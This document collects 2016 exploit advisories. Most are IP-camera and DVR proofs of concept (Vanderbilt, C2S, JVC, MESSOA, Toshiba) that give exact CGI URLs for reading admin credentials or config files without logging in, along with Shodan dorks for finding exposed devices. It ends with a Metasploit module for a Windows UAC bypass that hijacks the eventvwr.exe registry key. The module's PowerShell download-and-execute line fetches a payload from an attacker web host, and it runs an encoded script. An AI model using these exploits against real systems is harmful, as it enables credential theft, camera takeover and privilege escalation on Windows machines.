Tested on Camera types : CCPW3025-IR , CVMW3025-IR
Product References : https://is.spiap.com/products/video/1_cameras/11_ip_camerars/bullet-kameror/v54561-c117-a100.html
+ : https://uk.spiap.com/products/video/1_cameras/11_ip_camerars/114_vandal_resistent_dome_cameras/cvmw3025-ir.html
Vulnerability : Username / Password Disclosure (Critical/High)
Shodan Dork : title:"Vanderbilt IP-Camera"
Date : 19/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
Vanderbilt IP-Camera (CCPW3025-IR + CVMW3025-IR) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
-----------------------------------------------
Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
#
#
# MESSOA NIC990 IP-Camera auth bypass configuration download
#
# Copyright 2016 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
http://TARGET/cgi-bin/chklogin.cgi?file=config.ini
1. Advisory Information
========================================
Title : C2S DVR Management Remote Credentials Disclosure & Authentication Bypass
Vendor Homepage : http://www.cash2s.com/en/
Remotely Exploitable : Yes
Tested on Camera types : IRDOME-II-C2S, IRBOX-II-C2S, DVR
Vulnerabilities : Credentials Disclosure
+ : Authentication bypass
Date : 19/08/2016
Shodan Dork : html:write.cgi "Content-length: 2676"
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
C2S DVR allows to unauthenticated user disclose the username & password remotely by simple request to the server page 'read.cgi?page=2' which can be made by browser or burp/fiddler.
Moreover, an attacker could easily access to password change page without any authentication, thats happen cuase the web application does not perform any session management.
4. Proof-of-Concept:
========================================
Remote Credentials Disclosure:
-----------------------------------------------
Simply go to the following url to read the credentials:
http://host:port/cgi-bin/read.cgi?page=2
Should return some javascript variable which contain the credentials and other configuration vars:
var pw_enflag = "1";
var pw_adminpw = "12345";
var pw_retype1 = "12345";
var pw_userpw = "56789";
var pw_retype2 = "56789";
var pw_autolock = "0";
Login @ http://host:port/
-----------------------------------------------
Authentication Bypass:
-----------------------------------------------
The application does not require a valid session for any page on the server, for example you can access to 'password.htm' which allows you to change/disclose the admin password with just a few clicks.
http://host:port/password.htm?parm1=&parm2=1
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
1. Advisory Information
========================================
Title : JVC IP-Camera (VN-T216VPRU) Remote Credentials Disclosure
Vendor Homepage : http://pro.jvc.com/
Remotely Exploitable : Yes
Tested on Camera types : VN-T216VPRU
Product References : http://pro.jvc.com/prof/attributes/features.jsp?model_id=MDL102145
Vulnerability : Username / Password Disclosure (Critical/High)
Date : 19/08/2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
JVC IP-Camera (VN-T216VPRU) allows to unauthenticated user disclose the username & password remotely by simple request which made by browser.
4. Proof-of-Concept:
========================================
Simply go to the following url:
http://host:port/cgi-bin/readfile.cgi?query=ADMINID
Should return some javascript variable which contain the credentials and other configuration vars:
var Adm_ID="admin"; var Adm_Pass1=“admin”; var Adm_Pass2=“admin”; var Language=“en”; var Logoff_Time="0";
-----------------------------------------------
Login @ http://host:port/cgi-bin/chklogin.cgi
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
#
#
# TOSHIBA IK-WP41A IP-Camera auth bypass configuration download
#
# Copyright 2016 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
http://TARGET/cgi-bin/chklogin.cgi?file=config.ini
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Local
Rank = ExcellentRanking
include Exploit::EXE
include Post::File
include Post::Windows::Priv
include Post::Windows::Runas
include Post::Windows::Registry
include Post::Windows::Powershell
def initialize(info={})
super( update_info(info,
'Name' => 'Windows Escalate UAC Protection Bypass with Fileless',
'Description' => %q{
This module will bypass Windows UAC by utilizing eventvwr.exe and hijacking entries registry on Windows.
},
'License' => MSF_LICENSE,
'Author' => [
'Matt Graeber',
'Enigma0x3',
'Pablo Gonzalez' # Port to local exploit
],
'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ],
'Targets' => [
[ 'Windows x86', { 'Arch' => ARCH_X86 } ],
[ 'Windows x64', { 'Arch' => ARCH_X86_64 } ]
],
'DefaultTarget' => 0,
'References' => [
[ 'URL', 'https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/' ],['URL','http://www.elladodelmal.com/2016/08/como-ownear-windows-7-y-windows-10-con.html'],
],
'DisclosureDate'=> "Aug 15 2016"
))
register_options([
OptString.new('FILE_DYNAMIC_PAYLOAD',[true,'Payload PSH Encoded will be generated here (Not include webserver path)']),
OptString.new('IPHOST',[true,'IP WebServer where File Payload will be downloaded']),
OptBool.new('LOCAL',[true,'File Payload is in this machine?',true] ),
])
end
def check_permissions!
# Check if you are an admin
vprint_status('Checking admin status...')
admin_group = is_in_admin_group?
if admin_group.nil?
print_error('Either whoami is not there or failed to execute')
print_error('Continuing under assumption you already checked...')
else
if admin_group
print_good('Part of Administrators group! Continuing...')
else
fail_with(Failure::NoAccess, 'Not in admins group, cannot escalate with this module')
end
end
if get_integrity_level == INTEGRITY_LEVEL_SID[:low]
fail_with(Failure::NoAccess, 'Cannot BypassUAC from Low Integrity Level')
end
end
def exploit
validate_environment!
case get_uac_level
when UAC_PROMPT_CREDS_IF_SECURE_DESKTOP, UAC_PROMPT_CONSENT_IF_SECURE_DESKTOP, UAC_PROMPT_CREDS, UAC_PROMPT_CONSENT
fail_with(Failure::NotVulnerable,
"UAC is set to 'Always Notify'. This module does not bypass this setting, exiting..."
)
when UAC_DEFAULT
print_good 'UAC is set to Default'
print_good 'BypassUAC can bypass this setting, continuing...'
when UAC_NO_PROMPT
print_warning "UAC set to DoNotPrompt - using ShellExecute 'runas' method instead"
runas_method
return
end
keys = registry_enumkeys('HKCU\Software\Classes\mscfile\shell\open\command')
if keys == nil
print_good("HKCU\\Software\\Classes\\mscfile\\shell\\open\\command not exist!")
end
key = registry_createkey('HKCU\Software\Classes\mscfile\shell\open\command')
reg = "IEX (New-Object Net.WebClient).DownloadString(\'http://#{datastore['IPHOST']}/#{datastore['FILE_DYNAMIC_PAYLOAD']}\')"
command = cmd_psh_payload(payload.encoded, 'x86',{:remove_comspec => true,:encode_final_payload => true})
if datastore['LOCAL']
if File.exists?("/var/www/html/#{datastore['FILE_DYNAMIC_PAYLOAD']}")
File.delete("/var/www/html/#{datastore['FILE_DYNAMIC_PAYLOAD']}")
end
file_local_write("/var/www/html/#{datastore['FILE_DYNAMIC_PAYLOAD']}",command)
end
result = registry_setvaldata('HKCU\Software\Classes\mscfile\shell\open\command','bypass','C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C ' + reg,'REG_SZ')
if result
execute_script("cwBhAGwAIABhACAATgBlAHcALQBPAGIAagBlAGMAdAA7AGkAZQB4ACgAYQAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgAKABhACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARABlAGYAbABhAHQAZQBTAHQAcgBlAGEAbQAoAFsASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AXQBbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcANwBiADAASABZAEIAeABKAGwAaQBVAG0ATAAyADMASwBlADMAOQBLADkAVQByAFgANABIAFMAaABDAEkAQgBnAEUAeQBUAFkAawBFAEEAUQA3AE0ARwBJAHoAZQBhAFMANwBCADEAcABSAHkATQBwAHEAeQBxAEIAeQBtAFYAVwBaAFYAMQBtAEYAawBEAE0ANwBaADIAOAA5ADkANQA3ADcANwAzADMAMwBuAHYAdgB2AGYAZQA2AE8ANQAxAE8ASgAvAGYAZgAvAHoAOQBjAFoAbQBRAEIAYgBQAGIATwBTAHQAcgBKAG4AaQBHAEEAcQBzAGcAZgBQADMANQA4AEgAegA4AGkALwBxAC8ALwArADkAZgA0ADMAWAA2AE4AKwB0AGQAWQAvAHgAcgB0AHIANQBIADkARwB1AG0AdgA4AFIAbgA5AC8ANgBOAGYANAA5AHUALwB4AHUALwAxAGEANQB6ADgARwBsAC8AOQBHAG8AOQArAGoAZAAvADMAMQAzAGoAOQBhADEAUwAvAHgAagBsADkAZQAwAFgAZgAxADcAOQBHAFQAcAArAGMALwBCAG8AbAAvAGQANwBRAGYAegBuADkALwAvAGYAOQBOAFIAYgAwADcANQBUAGEARgBQAFEANQB2AG0AOQArAGoAVABuADkATABPAG0ALwAzADUAZgBlAFgAZABIAHYAUwAvAHAAdABTAHIAOAB2ADYATAArAE0ALwBwAHAAUgBIADcALwB4AHIANQBGAFEAegB4AFgAQgBuAEgARQBMADYAWAB2AHIAMQAvAGkAYwAvAG0AcAAvAGoAZQAxAGYANAA0AHoAKwB6AGEAbgA5AFMAMgBvAGgAVQBHAHIANgA1AEoAcgBhAGIATgBOAG4ARwBmADAAKwBwADkAOQA5ADMATABkAC8AagBSAGYAMABjADAARQB0ADAAMQAvAGoANAAxADkAagBRAG0AMQBYAGkAdQBmAEgAdgA4AGEAZABYADIATQBjAGYASQBMAGUAWAAxAEQATABLADYAKwBuAEwAcgBSAG4AagBOADIAVQA0AGYAMABNAC8AYgAvAGIAUABvAGEAWgBqADgASABXAHIALwBHAFUAZgBqAHUAbgBUADkAWgBFAGkANQBaAHcAKwBKAGoAYgAvAEMAUgA5AFUAdABKAG4ATwBmAGYAbwBVADIAQwA3AEIALwBNAE4ANAA0AHkAVwBEAGYAMQBkAEUANAAyAFgAdgA4AFoARgBGAEwAcwB2AEcAWABOAGcAZwBOADcASwAvAHcAYwA9ACcAKQAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkALABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA=")
print_good('Created registry entries to hijack!')
end
r = session.sys.process.execute("cmd.exe /c c:\\windows\\system32\\eventvwr.exe",nil,{'Hidden' => true, 'Channelized' => true})
check_permissions!
end
def validate_environment!
fail_with(Failure::None, 'Already in elevated state') if is_admin? or is_system?
winver = sysinfo['OS']
unless winver =~ /Windows Vista|Windows 2008|Windows [78]/
fail_with(Failure::NotVulnerable, "#{winver} is not vulnerable.")
end
if is_uac_enabled?
print_status 'UAC is Enabled, checking level...'
else
if is_in_admin_group?
fail_with(Failure::Unknown, 'UAC is disabled and we are in the admin group so something has gone wrong...')
else
fail_with(Failure::NoAccess, 'Not in admins group, cannot escalate with this module')
end
end
end
end




